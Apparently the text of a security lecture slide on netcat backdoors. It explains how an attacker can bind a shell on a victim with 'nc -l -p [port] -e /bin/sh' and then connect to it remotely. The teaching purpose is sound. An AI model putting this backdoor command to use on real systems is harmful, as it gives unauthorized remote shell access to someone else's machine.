 Backdoors – Netcat:
A Simple Example
• Netcat is a simple utility that allows unprocessed
data to be transferred between computers on any
port (UDP or TCP)
• An attacker can run netcat and have it execute a
shell, giving them remote shell access
– On victim: nc -l -p [port] -e /bin/sh
– On attacker: nc [victim ip] [port]
• In other configurations, netcat can also shovel the
connection